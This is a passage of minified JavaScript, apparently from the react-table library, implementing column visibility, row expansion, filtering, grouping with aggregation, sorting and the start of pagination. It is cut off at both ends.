e=o({},e,{},i(t,["style","className"])),n&&(e.style=e.style?o({},e.style||{},{},n||{}):n),r&&(e.className=e.className?e.className+" "+r:r),""===e.className&&delete e.className,e},{})}var p=function(e,t){return void 0===t&&(t={}),function(n){return void 0===n&&(n={}),[].concat(e,[n]).reduce(function(e,r){return function e(t,n,r){return"function"==typeof n?e({},n(t,r)):Array.isArray(n)?d.apply(void 0,[t].concat(n)):d(t,n)}(e,r,o({},t,{userProps:n}))},{})}},f=function(e,t,n,r){return void 0===n&&(n={}),e.reduce(function(e,t){return t(e,n)},t)},g=function(e,t,n){return void 0===n&&(n={}),e.forEach(function(e){e(t,n)})};function v(e,t,n,r){e.findIndex(function(e){return e.pluginName===n}),t.forEach(function(t){e.findIndex(function(e){return e.pluginName===t})})}function m(e,t){return"function"==typeof e?e(t):e}function h(e){var n=t.useRef();return n.current=e,t.useCallback(function(){return n.current},[])}var y="undefined"!=typeof document?t.useLayoutEffect:t.useEffect;function b(e,n){var r=t.useRef(!1);y(function(){r.current&&e(),r.current=!0},n)}function w(e,t,n){return void 0===n&&(n={}),function(r,i){void 0===i&&(i={});var a="string"==typeof r?t[r]:r;if(void 0===a)throw console.info(t),Error("Renderer Error ☝️");return C(a,o({},e,{column:t},n,{},i))}}function C(e,n){var r;return"function"==typeof e&&(r=Object.getPrototypeOf(e)).prototype&&r.prototype.isReactComponent||"function"==typeof e||"object"==typeof e&&"symbol"==typeof e.$$typeof&&["react.memo","react.forward_ref"].includes(e.$$typeof.description)?t.createElement(e,n):e}function R(e){return B(e,"columns")}function P(e){var t=e.id,n=e.accessor,r=e.Header;if("string"==typeof n){t=t||n;var o=n.split(".");n=function(e){return function(e,t,n){if(!t)return e;var r,o,i="function"==typeof t?t:JSON.stringify(t),a=x.get(i)||(r=(function e(t,n){if(void 0===n&&(n=[]),Array.isArray(t))for(var r=0;r<t.length;r+=1)e(t[r],n);else n.push(t);return n})(t).map(function(e){return String(e).replace(".","_")}).join(".").replace(F,".").replace(G,"").split("."),x.set(i,r),r);try{o=a.reduce(function(e,t){return e[t]},e)}catch(e){}return void 0!==o?o:void 0}(e,o)}}if(!t&&"string"==typeof r&&r&&(t=r),!t&&e.columns)throw console.error(e),Error('A column ID (or unique "Header" value) is required!');if(!t)throw console.error(e),Error("A column ID (or string accessor) is required!");return Object.assign(e,{id:t,accessor:n}),e}function S(e,t){if(!t)throw Error();return Object.assign(e,o({Header:s,Footer:s},c,{},t,{},e)),Object.assign(e,{originalWidth:e.width}),e}var x=new Map;function E(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=0;r<t.length;r+=1)if(void 0!==t[r])return t[r]}function k(e){if("function"==typeof e)return e}function B(e,t){var n=[];return function e(r){r.forEach(function(r){r[t]?e(r[t]):n.push(r)})}(e),n}function I(e,t){var n=t.manualExpandedKey,r=t.expanded,o=t.expandSubRows,i=void 0===o||o,a=[];return e.forEach(function(e){return function e(t,o){void 0===o&&(o=!0),t.isExpanded=t.original&&t.original[n]||r[t.id],t.canExpand=t.subRows&&!!t.subRows.length,o&&a.push(t),t.subRows&&t.subRows.length&&t.isExpanded&&t.subRows.forEach(function(t){return e(t,i)})}(e)}),a}function O(e,t,n){return k(e)||t[e]||n[e]||n.text}function A(e,t,n){return e?e(t,n):void 0===t}function N(){throw Error("React-Table: You have not called prepareRow(row) one or more rows you are attempting to render.")}var L=null,F=/\[/g,G=/\]/g,T=function(e){return o({role:"table"},e)},H=function(e){return o({role:"rowgroup"},e)},W=function(e,t){var n=t.column;return o({key:"header_"+n.id,colSpan:n.totalVisibleHeaderCount,role:"columnheader"},e)},j=function(e,t){var n=t.column;return o({key:"footer_"+n.id,colSpan:n.totalVisibleHeaderCount},e)},z=function(e,t){return o({key:"headerGroup_"+t.index,role:"row"},e)},_=function(e,t){return o({key:"footerGroup_"+t.index},e)},M=function(e,t){return o({key:"row_"+t.row.id,role:"row"},e)},D=function(e,t){var n=t.cell;return o({key:"cell_"+n.row.id+"_"+n.column.id,role:"cell"},e)};u.resetHiddenColumns="resetHiddenColumns",u.toggleHideColumn="toggleHideColumn",u.setHiddenColumns="setHiddenColumns",u.toggleHideAllColumns="toggleHideAllColumns";var V=function(e){e.getToggleHiddenProps=[q],e.getToggleHideAllColumnsProps=[U],e.stateReducers.push(X),e.useInstanceBeforeDimensions.push(K),e.headerGroupsDeps.push(function(e,t){return[].concat(e,[t.instance.state.hiddenColumns])}),e.useInstance.push(J)};V.pluginName="useColumnVisibility";var q=function(e,t){var n=t.column;return[e,{onChange:function(e){n.toggleHidden(!e.target.checked)},style:{cursor:"pointer"},checked:n.isVisible,title:"Toggle Column Visible"}]},U=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleHideAllColumns(!e.target.checked)},style:{cursor:"pointer"},checked:!n.allColumnsHidden&&!n.state.hiddenColumns.length,title:"Toggle All Columns Hidden",indeterminate:!n.allColumnsHidden&&n.state.hiddenColumns.length}]};function X(e,t,n,r){if(t.type===u.init)return o({hiddenColumns:[]},e);if(t.type===u.resetHiddenColumns)return o({},e,{hiddenColumns:r.initialState.hiddenColumns||[]});if(t.type===u.toggleHideColumn){var i=(void 0!==t.value?t.value:!e.hiddenColumns.includes(t.columnId))?[].concat(e.hiddenColumns,[t.columnId]):e.hiddenColumns.filter(function(e){return e!==t.columnId});return o({},e,{hiddenColumns:i})}return t.type===u.setHiddenColumns?o({},e,{hiddenColumns:m(t.value,e.hiddenColumns)}):t.type===u.toggleHideAllColumns?o({},e,{hiddenColumns:(void 0!==t.value?t.value:!e.hiddenColumns.length)?r.allColumns.map(function(e){return e.id}):[]}):void 0}function K(e){var n=e.headers,r=e.state.hiddenColumns;t.useRef(!1).current;var o=0;n.forEach(function(e){return o+=function e(t,n){t.isVisible=n&&!r.includes(t.id);var o=0;return t.headers&&t.headers.length?t.headers.forEach(function(n){return o+=e(n,t.isVisible)}):o=t.isVisible?1:0,t.totalVisibleHeaderCount=o,o}(e,!0)})}function J(e){var n=e.columns,r=e.flatHeaders,o=e.dispatch,i=e.allColumns,a=e.getHooks,l=e.state.hiddenColumns,s=e.autoResetHiddenColumns,c=void 0===s||s,d=h(e),f=i.length===l.length,g=t.useCallback(function(e,t){return o({type:u.toggleHideColumn,columnId:e,value:t})},[o]),v=t.useCallback(function(e){return o({type:u.setHiddenColumns,value:e})},[o]),m=t.useCallback(function(e){return o({type:u.toggleHideAllColumns,value:e})},[o]),y=p(a().getToggleHideAllColumnsProps,{instance:d()});r.forEach(function(e){e.toggleHidden=function(t){o({type:u.toggleHideColumn,columnId:e.id,value:t})},e.getToggleHiddenProps=p(a().getToggleHiddenProps,{instance:d(),column:e})});var w=h(c);b(function(){w()&&o({type:u.resetHiddenColumns})},[o,n]),Object.assign(e,{allColumnsHidden:f,toggleHideColumn:g,setHiddenColumns:v,toggleHideAllColumns:m,getToggleHideAllColumnsProps:y})}var Y={},$={},Z=function(e,t,n){return e},Q=function(e,t){return e.subRows||[]},ee=function(e,t,n){return""+(n?[n.id,t].join("."):t)},et=function(e){return e};function en(e){var t=e.initialState,n=e.defaultColumn,r=e.getSubRows,a=e.getRowId,u=e.stateReducer,l=e.useControlledState;return o({},i(e,["initialState","defaultColumn","getSubRows","getRowId","stateReducer","useControlledState"]),{initialState:void 0===t?Y:t,defaultColumn:void 0===n?$:n,getSubRows:void 0===r?Q:r,getRowId:void 0===a?ee:a,stateReducer:void 0===u?Z:u,useControlledState:void 0===l?et:l})}u.resetExpanded="resetExpanded",u.toggleRowExpanded="toggleRowExpanded",u.toggleAllRowsExpanded="toggleAllRowsExpanded";var er=function(e){e.getToggleAllRowsExpandedProps=[eo],e.getToggleRowExpandedProps=[ei],e.stateReducers.push(ea),e.useInstance.push(eu),e.prepareRow.push(el)};er.pluginName="useExpanded";var eo=function(e,t){var n=t.instance;return[e,{onClick:function(e){n.toggleAllRowsExpanded()},style:{cursor:"pointer"},title:"Toggle All Rows Expanded"}]},ei=function(e,t){var n=t.row;return[e,{onClick:function(){n.toggleRowExpanded()},style:{cursor:"pointer"},title:"Toggle Row Expanded"}]};function ea(e,t,n,r){if(t.type===u.init)return o({expanded:{}},e);if(t.type===u.resetExpanded)return o({},e,{expanded:r.initialState.expanded||{}});if(t.type===u.toggleAllRowsExpanded){var l=t.value,s=r.rowsById,c=Object.keys(s).length===Object.keys(e.expanded).length;if(void 0!==l?l:!c){var d={};return Object.keys(s).forEach(function(e){d[e]=!0}),o({},e,{expanded:d})}return o({},e,{expanded:{}})}if(t.type===u.toggleRowExpanded){var p,f=t.id,g=t.value,v=e.expanded[f],m=void 0!==g?g:!v;if(!v&&m)return o({},e,{expanded:o({},e.expanded,((p={})[f]=!0,p))});if(v&&!m){var h=e.expanded;return h[f],o({},e,{expanded:i(h,[f].map(a))})}return e}}function eu(e){var n=e.data,r=e.rows,o=e.rowsById,i=e.manualExpandedKey,a=void 0===i?"expanded":i,l=e.paginateExpandedRows,s=void 0===l||l,c=e.expandSubRows,d=void 0===c||c,f=e.autoResetExpanded,g=void 0===f||f,m=e.getHooks,y=e.plugins,w=e.state.expanded,C=e.dispatch;v(y,["useSortBy","useGroupBy","usePivotColumns","useGlobalFilter"],"useExpanded");var R=h(g),P=!!(Object.keys(o).length&&Object.keys(w).length);P&&Object.keys(o).some(function(e){return!w[e]})&&(P=!1),b(function(){R()&&C({type:u.resetExpanded})},[C,n]);var S=t.useCallback(function(e,t){C({type:u.toggleRowExpanded,id:e,value:t})},[C]),x=t.useCallback(function(e){return C({type:u.toggleAllRowsExpanded,value:e})},[C]),E=t.useMemo(function(){return s?I(r,{manualExpandedKey:a,expanded:w,expandSubRows:d}):r},[s,r,a,w,d]),k=t.useMemo(function(){var e;return e=0,Object.keys(w).forEach(function(t){e=Math.max(e,t.split(".").length)}),e},[w]),B=h(e),O=p(m().getToggleAllRowsExpandedProps,{instance:B()});Object.assign(e,{preExpandedRows:r,expandedRows:E,rows:E,expandedDepth:k,isAllRowsExpanded:P,toggleRowExpanded:S,toggleAllRowsExpanded:x,getToggleAllRowsExpandedProps:O})}function el(e,t){var n=t.instance.getHooks,r=t.instance;e.toggleRowExpanded=function(t){return r.toggleRowExpanded(e.id,t)},e.getToggleRowExpandedProps=p(n().getToggleRowExpandedProps,{instance:r,row:e})}var es=function(e,t,n){return e=e.filter(function(e){return t.some(function(t){return String(e.values[t]).toLowerCase().includes(String(n).toLowerCase())})})};es.autoRemove=function(e){return!e};var ec=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return void 0===r||String(r).toLowerCase()===String(n).toLowerCase()})})};ec.autoRemove=function(e){return!e};var ed=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return void 0===r||String(r)===String(n)})})};ed.autoRemove=function(e){return!e};var ep=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t].includes(n)})})};ep.autoRemove=function(e){return!e||!e.length};var ef=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return r&&r.length&&n.every(function(e){return r.includes(e)})})})};ef.autoRemove=function(e){return!e||!e.length};var eg=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return r&&r.length&&n.some(function(e){return r.includes(e)})})})};eg.autoRemove=function(e){return!e||!e.length};var ev=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return n.includes(r)})})};ev.autoRemove=function(e){return!e||!e.length};var em=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t]===n})})};em.autoRemove=function(e){return void 0===e};var eh=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t]==n})})};eh.autoRemove=function(e){return null==e};var ey=function(e,t,n){var r=n||[],o=r[0],i=r[1];if((o="number"==typeof o?o:-1/0)>(i="number"==typeof i?i:1/0)){var a=o;o=i,i=a}return e.filter(function(e){return t.some(function(t){var n=e.values[t];return n>=o&&n<=i})})};ey.autoRemove=function(e){return!e||"number"!=typeof e[0]&&"number"!=typeof e[1]};var eb=Object.freeze({__proto__:null,text:es,exactText:ec,exactTextCase:ed,includes:ep,includesAll:ef,includesSome:eg,includesValue:ev,exact:em,equals:eh,between:ey});u.resetFilters="resetFilters",u.setFilter="setFilter",u.setAllFilters="setAllFilters";var ew=function(e){e.stateReducers.push(eC),e.useInstance.push(eR)};function eC(e,t,n,r){if(t.type===u.init)return o({filters:[]},e);if(t.type===u.resetFilters)return o({},e,{filters:r.initialState.filters||[]});if(t.type===u.setFilter){var i=t.columnId,a=t.filterValue,l=r.allColumns,s=r.filterTypes,c=l.find(function(e){return e.id===i});if(!c)throw Error("React-Table: Could not find a column with id: "+i);var d=O(c.filter,s||{},eb),p=e.filters.find(function(e){return e.id===i}),f=m(a,p&&p.value);return A(d.autoRemove,f,c)?o({},e,{filters:e.filters.filter(function(e){return e.id!==i})}):o({},e,p?{filters:e.filters.map(function(e){return e.id===i?{id:i,value:f}:e})}:{filters:[].concat(e.filters,[{id:i,value:f}])})}if(t.type===u.setAllFilters){var g=t.filters,v=r.allColumns,h=r.filterTypes;return o({},e,{filters:m(g,e.filters).filter(function(e){var t=v.find(function(t){return t.id===e.id});return!A(O(t.filter,h||{},eb).autoRemove,e.value,t)})})}}function eR(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.rowsById,a=e.allColumns,l=e.filterTypes,s=e.manualFilters,c=e.defaultCanFilter,d=void 0!==c&&c,p=e.disableFilters,f=e.state.filters,g=e.dispatch,v=e.autoResetFilters,m=void 0===v||v,y=t.useCallback(function(e,t){g({type:u.setFilter,columnId:e,filterValue:t})},[g]),w=t.useCallback(function(e){g({type:u.setAllFilters,filters:e})},[g]);a.forEach(function(e){var t=e.id,n=e.accessor,r=e.defaultCanFilter,o=e.disableFilters;e.canFilter=n?E(!0!==o&&void 0,!0!==p&&void 0,!0):E(r,d,!1),e.setFilter=function(t){return y(e.id,t)};var i=f.find(function(e){return e.id===t});e.filterValue=i&&i.value});var C=t.useMemo(function(){if(s||!f.length)return[r,o,i];var e=[],t={};return[function n(r,o){void 0===o&&(o=0);var i=r;return(i=f.reduce(function(e,t){var n=t.id,r=t.value,i=a.find(function(e){return e.id===n});if(!i)return e;0===o&&(i.preFilteredRows=e);var u=O(i.filter,l||{},eb);return u?(i.filteredRows=u(e,[n],r),i.filteredRows):(console.warn("Could not find a valid 'column.filter' for column with the ID: "+i.id+"."),e)},r)).forEach(function(r){e.push(r),t[r.id]=r,r.subRows&&(r.subRows=r.subRows&&r.subRows.length>0?n(r.subRows,o+1):r.subRows)}),i}(r),e,t]},[s,f,r,o,i,a,l]),R=C[0],P=C[1],S=C[2];t.useMemo(function(){a.filter(function(e){return!f.find(function(t){return t.id===e.id})}).forEach(function(e){e.preFilteredRows=R,e.filteredRows=R})},[R,f,a]);var x=h(m);b(function(){x()&&g({type:u.resetFilters})},[g,s?null:n]),Object.assign(e,{preFilteredRows:r,preFilteredFlatRows:o,preFilteredRowsById:i,filteredRows:R,filteredFlatRows:P,filteredRowsById:S,rows:R,flatRows:P,rowsById:S,setFilter:y,setAllFilters:w})}ew.pluginName="useFilters",u.resetGlobalFilter="resetGlobalFilter",u.setGlobalFilter="setGlobalFilter";var eP=function(e){e.stateReducers.push(eS),e.useInstance.push(ex)};function eS(e,t,n,r){if(t.type===u.resetGlobalFilter)return o({},e,{globalFilter:r.initialState.globalFilter||void 0});if(t.type===u.setGlobalFilter){var a=t.filterValue,l=r.userFilterTypes,s=O(r.globalFilter,l||{},eb),c=m(a,e.globalFilter);return A(s.autoRemove,c)?(e.globalFilter,i(e,["globalFilter"])):o({},e,{globalFilter:c})}}function ex(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.rowsById,a=e.allColumns,l=e.filterTypes,s=e.globalFilter,c=e.manualGlobalFilter,d=e.state.globalFilter,p=e.dispatch,f=e.autoResetGlobalFilter,g=e.disableGlobalFilter,v=t.useCallback(function(e){p({type:u.setGlobalFilter,filterValue:e})},[p]),m=t.useMemo(function(){if(c||void 0===d)return[r,o,i];var e=[],t={},n=O(s,l||{},eb);if(!n)return console.warn("Could not find a valid 'globalFilter' option."),r;a.forEach(function(e){var t=e.disableGlobalFilter;e.canFilter=E(!0!==t&&void 0,!0!==g&&void 0,!0)});var u=a.filter(function(e){return!0===e.canFilter});return[function r(o){return(o=n(o,u.map(function(e){return e.id}),d)).forEach(function(n){e.push(n),t[n.id]=n,n.subRows=n.subRows&&n.subRows.length?r(n.subRows):n.subRows}),o}(r),e,t]},[c,d,s,l,a,r,o,i,g]),y=m[0],w=m[1],C=m[2],R=h(void 0===f||f);b(function(){R()&&p({type:u.resetGlobalFilter})},[p,c?null:n]),Object.assign(e,{preGlobalFilteredRows:r,preGlobalFilteredFlatRows:o,preGlobalFilteredRowsById:i,globalFilteredRows:y,globalFilteredFlatRows:w,globalFilteredRowsById:C,rows:y,flatRows:w,rowsById:C,setGlobalFilter:v,disableGlobalFilter:g})}function eE(e,t){return t.reduce(function(e,t){return e+("number"==typeof t?t:0)},0)}eP.pluginName="useGlobalFilter";var ek=Object.freeze({__proto__:null,sum:eE,min:function(e){var t=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.min(t,e))}),t},max:function(e){var t=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.max(t,e))}),t},minMax:function(e){var t=e[0]||0,n=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.min(t,e),n=Math.max(n,e))}),t+".."+n},average:function(e){return eE(0,e)/e.length},median:function(e){if(!e.length)return null;var t=Math.floor(e.length/2),n=[].concat(e).sort(function(e,t){return e-t});return e.length%2!=0?n[t]:(n[t-1]+n[t])/2},unique:function(e){return Array.from(new Set(e).values())},uniqueCount:function(e){return new Set(e).size},count:function(e){return e.length}}),eB=[],eI={};u.resetGroupBy="resetGroupBy",u.setGroupBy="setGroupBy",u.toggleGroupBy="toggleGroupBy";var eO=function(e){e.getGroupByToggleProps=[eA],e.stateReducers.push(eN),e.visibleColumnsDeps.push(function(e,t){return[].concat(e,[t.instance.state.groupBy])}),e.visibleColumns.push(eL),e.useInstance.push(eG),e.prepareRow.push(eT)};eO.pluginName="useGroupBy";var eA=function(e,t){var n=t.header;return[e,{onClick:n.canGroupBy?function(e){e.persist(),n.toggleGroupBy()}:void 0,style:{cursor:n.canGroupBy?"pointer":void 0},title:"Toggle GroupBy"}]};function eN(e,t,n,r){if(t.type===u.init)return o({groupBy:[]},e);if(t.type===u.resetGroupBy)return o({},e,{groupBy:r.initialState.groupBy||[]});if(t.type===u.setGroupBy)return o({},e,{groupBy:t.value});if(t.type===u.toggleGroupBy){var i=t.columnId,a=t.value,l=void 0!==a?a:!e.groupBy.includes(i);return o({},e,l?{groupBy:[].concat(e.groupBy,[i])}:{groupBy:e.groupBy.filter(function(e){return e!==i})})}}function eL(e,t){var n=t.instance.state.groupBy,r=n.map(function(t){return e.find(function(e){return e.id===t})}).filter(Boolean),o=e.filter(function(e){return!n.includes(e.id)});return(e=[].concat(r,o)).forEach(function(e){e.isGrouped=n.includes(e.id),e.groupedIndex=n.indexOf(e.id)}),e}var eF={};function eG(e){var n=e.data,r=e.rows,i=e.flatRows,a=e.rowsById,l=e.allColumns,s=e.flatHeaders,c=e.groupByFn,d=void 0===c?eH:c,f=e.manualGroupBy,g=e.aggregations,m=void 0===g?eF:g,y=e.plugins,w=e.state.groupBy,C=e.dispatch,R=e.autoResetGroupBy,P=void 0===R||R,S=e.disableGroupBy,x=e.defaultCanGroupBy,k=e.getHooks;v(y,["useColumnOrder","useFilters"],"useGroupBy");var I=h(e);l.forEach(function(t){var n=t.accessor,r=t.defaultGroupBy,o=t.disableGroupBy;t.canGroupBy=n?E(t.canGroupBy,!0!==o&&void 0,!0!==S&&void 0,!0):E(t.canGroupBy,r,x,!1),t.canGroupBy&&(t.toggleGroupBy=function(){return e.toggleGroupBy(t.id)}),t.Aggregated=t.Aggregated||t.Cell});var O=t.useCallback(function(e,t){C({type:u.toggleGroupBy,columnId:e,value:t})},[C]),A=t.useCallback(function(e){C({type:u.setGroupBy,value:e})},[C]);s.forEach(function(e){e.getGroupByToggleProps=p(k().getGroupByToggleProps,{instance:I(),header:e})});var N=t.useMemo(function(){if(f||!w.length)return[r,i,a,eB,eI,i,a];var e=w.filter(function(e){return l.find(function(t){return t.id===e})}),t=[],n={},u=[],s={},c=[],p={},g=function r(i,a,f){if(void 0===a&&(a=0),a===e.length)return i.map(function(e){return o({},e,{depth:a})});var g=e[a];return Object.entries(d(i,g)).map(function(o,i){var d,v,h=o[0],y=o[1],b=g+":"+h,w=r(y,a+1,b=f?f+">"+b:b),C=a?B(y,"leafRows"):y,R={id:b,isGrouped:!0,groupByID:g,groupByVal:h,values:(d=a,v={},l.forEach(function(t){if(e.includes(t.id))v[t.id]=y[0]?y[0].values[t.id]:null;else{var n="function"==typeof t.aggregate?t.aggregate:m[t.aggregate]||ek[t.aggregate];if(n){var r=y.map(function(e){return e.values[t.id]}),o=C.map(function(e){var n=e.values[t.id];if(!d&&t.aggregateValue){var r="function"==typeof t.aggregateValue?t.aggregateValue:m[t.aggregateValue]||ek[t.aggregateValue];if(!r)throw console.info({column:t}),Error("React Table: Invalid column.aggregateValue option for column listed above");n=r(n,e,t)}return n});v[t.id]=n(o,r)}else{if(t.aggregate)throw console.info({column:t}),Error("React Table: Invalid column.aggregate option for column listed above");v[t.id]=null}}}),v),subRows:w,leafRows:C,depth:a,index:i};return w.forEach(function(e){t.push(e),n[e.id]=e,e.isGrouped?(u.push(e),s[e.id]=e):(c.push(e),p[e.id]=e)}),R})}(r);return g.forEach(function(e){t.push(e),n[e.id]=e,e.isGrouped?(u.push(e),s[e.id]=e):(c.push(e),p[e.id]=e)}),[g,t,n,u,s,c,p]},[f,w,r,i,a,l,m,d]),L=N[0],F=N[1],G=N[2],T=N[3],H=N[4],W=N[5],j=N[6],z=h(P);b(function(){z()&&C({type:u.resetGroupBy})},[C,f?null:n]),Object.assign(e,{preGroupedRows:r,preGroupedFlatRow:i,preGroupedRowsById:a,groupedRows:L,groupedFlatRows:F,groupedRowsById:G,onlyGroupedFlatRows:T,onlyGroupedRowsById:H,nonGroupedFlatRows:W,nonGroupedRowsById:j,rows:L,flatRows:F,rowsById:G,toggleGroupBy:O,setGroupBy:A})}function eT(e){e.allCells.forEach(function(t){var n;t.isGrouped=t.column.isGrouped&&t.column.id===e.groupByID,t.isPlaceholder=!t.isGrouped&&t.column.isGrouped,t.isAggregated=!t.isGrouped&&!t.isPlaceholder&&(null==(n=e.subRows)?void 0:n.length)})}function eH(e,t){return e.reduce(function(e,n,r){var o=""+n.values[t];return e[o]=Array.isArray(e[o])?e[o]:[],e[o].push(n),e},{})}var eW=/([0-9]+)/gm;function ej(e,t){return e===t?0:e>t?1:-1}function ez(e,t,n){return[e.values[n],t.values[n]]}function e_(e){return"number"==typeof e?isNaN(e)||e===1/0||e===-1/0?"":String(e):"string"==typeof e?e:""}var eM=Object.freeze({__proto__:null,alphanumeric:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];for(o=e_(o),i=e_(i),o=o.split(eW).filter(Boolean),i=i.split(eW).filter(Boolean);o.length&&i.length;){var a=o.shift(),u=i.shift(),l=parseInt(a,10),s=parseInt(u,10),c=[l,s].sort();if(isNaN(c[0])){if(a>u)return 1;if(u>a)return -1}else{if(isNaN(c[1]))return isNaN(l)?-1:1;if(l>s)return 1;if(s>l)return -1}}return o.length-i.length},datetime:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];return ej(o=o.getTime(),i=i.getTime())},basic:function(e,t,n){var r=ez(e,t,n);return ej(r[0],r[1])},string:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];for(o=o.split("").filter(Boolean),i=i.split("").filter(Boolean);o.length&&i.length;){var a=o.shift(),u=i.shift(),l=a.toLowerCase(),s=u.toLowerCase();if(l>s)return 1;if(s>l)return -1;if(a>u)return 1;if(u>a)return -1}return o.length-i.length},number:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1],a=/[^0-9.]/gi;return ej(o=Number(String(o).replace(a,"")),i=Number(String(i).replace(a,"")))}});u.resetSortBy="resetSortBy",u.setSortBy="setSortBy",u.toggleSortBy="toggleSortBy",u.clearSortBy="clearSortBy",c.sortType="alphanumeric",c.sortDescFirst=!1;var eD=function(e){e.getSortByToggleProps=[eV],e.stateReducers.push(eq),e.useInstance.push(eU)};eD.pluginName="useSortBy";var eV=function(e,t){var n=t.instance,r=t.column,o=n.isMultiSortEvent,i=void 0===o?function(e){return e.shiftKey}:o;return[e,{onClick:r.canSort?function(e){e.persist(),r.toggleSortBy(void 0,!n.disableMultiSort&&i(e))}:void 0,style:{cursor:r.canSort?"pointer":void 0},title:r.canSort?"Toggle SortBy":void 0}]};function eq(e,t,n,r){if(t.type===u.init)return o({sortBy:[]},e);if(t.type===u.resetSortBy)return o({},e,{sortBy:r.initialState.sortBy||[]});if(t.type===u.clearSortBy)return o({},e,{sortBy:e.sortBy.filter(function(e){return e.id!==t.columnId})});if(t.type===u.setSortBy)return o({},e,{sortBy:t.sortBy});if(t.type===u.toggleSortBy){var i,a=t.columnId,l=t.desc,s=t.multi,c=r.allColumns,d=r.disableMultiSort,p=r.disableSortRemove,f=r.disableMultiRemove,g=r.maxMultiSortColCount,v=void 0===g?Number.MAX_SAFE_INTEGER:g,m=e.sortBy,h=c.find(function(e){return e.id===a}).sortDescFirst,y=m.find(function(e){return e.id===a}),b=m.findIndex(function(e){return e.id===a}),w=null!=l,C=[];return"toggle"!=(i=!d&&s?y?"toggle":"add":b!==m.length-1||1!==m.length?"replace":y?"toggle":"replace")||p||w||s&&f||!(y&&y.desc&&!h||!y.desc&&h)||(i="remove"),"replace"===i?C=[{id:a,desc:w?l:h}]:"add"===i?(C=[].concat(m,[{id:a,desc:w?l:h}])).splice(0,C.length-v):"toggle"===i?C=m.map(function(e){return e.id===a?o({},e,{desc:w?l:!y.desc}):e}):"remove"===i&&(C=m.filter(function(e){return e.id!==a})),o({},e,{sortBy:C})}}function eU(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.allColumns,a=e.orderByFn,l=void 0===a?eX:a,s=e.sortTypes,c=e.manualSortBy,d=e.defaultCanSort,f=e.disableSortBy,g=e.flatHeaders,m=e.state.sortBy,y=e.dispatch,w=e.plugins,C=e.getHooks,R=e.autoResetSortBy,P=void 0===R||R;v(w,["useFilters","useGlobalFilter","useGroupBy","usePivotColumns"],"useSortBy");var S=t.useCallback(function(e){y({type:u.setSortBy,sortBy:e})},[y]),x=t.useCallback(function(e,t,n){y({type:u.toggleSortBy,columnId:e,desc:t,multi:n})},[y]),B=h(e);g.forEach(function(e){var t=e.accessor,n=e.canSort,r=e.disableSortBy,o=e.id,i=t?E(!0!==r&&void 0,!0!==f&&void 0,!0):E(d,n,!1);e.canSort=i,e.canSort&&(e.toggleSortBy=function(t,n){return x(e.id,t,n)},e.clearSortBy=function(){y({type:u.clearSortBy,columnId:e.id})}),e.getSortByToggleProps=p(C().getSortByToggleProps,{instance:B(),column:e});var a=m.find(function(e){return e.id===o});e.isSorted=!!a,e.sortedIndex=m.findIndex(function(e){return e.id===o}),e.isSortedDesc=e.isSorted?a.desc:void 0});var I=t.useMemo(function(){if(c||!m.length)return[r,o];var e=[],t=m.filter(function(e){return i.find(function(t){return t.id===e.id})});return[function n(r){var o=l(r,t.map(function(e){var t=i.find(function(t){return t.id===e.id});if(!t)throw Error("React-Table: Could not find a column with id: "+e.id+" while sorting");var n=t.sortType,r=k(n)||(s||{})[n]||eM[n];if(!r)throw Error("React-Table: Could not find a valid sortType of '"+n+"' for column '"+e.id+"'.");return function(t,n){return r(t,n,e.id,e.desc)}}),t.map(function(e){var t=i.find(function(t){return t.id===e.id});return t&&t.sortInverted?e.desc:!e.desc}));return o.forEach(function(t){e.push(t),t.subRows&&0!==t.subRows.length&&(t.subRows=n(t.subRows))}),o}(r),e]},[c,m,r,o,i,l,s]),O=I[0],A=I[1],N=h(P);b(function(){N()&&y({type:u.resetSortBy})},[c?null:n]),Object.assign(e,{preSortedRows:r,preSortedFlatRows:o,sortedRows:O,sortedFlatRows:A,rows:O,flatRows:A,setSortBy:S,toggleSortBy:x})}function eX(e,t,n){return[].concat(e).sort(function(e,r){for(var o=0;o<t.length;o+=1){var i=t[o],a=!1===n[o]||"desc"===n[o],u=i(e,r);if(0!==u)return a?-u:u}return n[0]?e.index-r.index:r.index-e.index})}u.resetPage="resetPage",u.gotoPage="gotoPage",u.setPageSize="setPageSize";var eK=function(e){e.stateReducers.push(eJ),e.useInstance.push(eY)};function eJ(e,t,n,r){if(t.type===u.init)return o({pageSize:10,pageIndex:0},e);if(t.type===u.resetPage)return o({},e,{pageIndex:r.initialState.pageIndex||0});if(t.type===u.gotoPage){var i=r.pageCount,a=r.page,l=m(t.pageIndex,e.pageIndex),s=!1;return l>e.pageIndex?s=-1===i?a.length>=e.pageSize:l<i:l<e.pageIndex&&(s=l>-1),s?o({},e,{pageIndex:l}):e}if(t.type===u.setPageSize){var c=t.pageSize,d=e.pageSize*e.pageIndex;return o({},e,{pageIndex:Math.floor(d/c),pageSize:c})}}function eY(e){var n=e.rows,r=e.autoResetPage,o=void 0===r||r,i=e.manualExpandedKey,a=void 0===i?"expanded":i,l=e.plugins,s=e.pageCount,c=e.paginateExpandedRows,d=void 0===c||c,p=e.expandSubRows,f=void 0===p||p,g=e.state,m=g.pageSize,y=g.pageIndex,w=g.expanded,C=g.globalFilter,R=g.filters,P=g.groupBy,S=g.sortBy,x=e.dispatch,E=e.data,k=e.manualPagination;v(l,["useGlobalFilter","useFilters","useGroupBy","useSortBy","useExpanded"],"usePagination");var 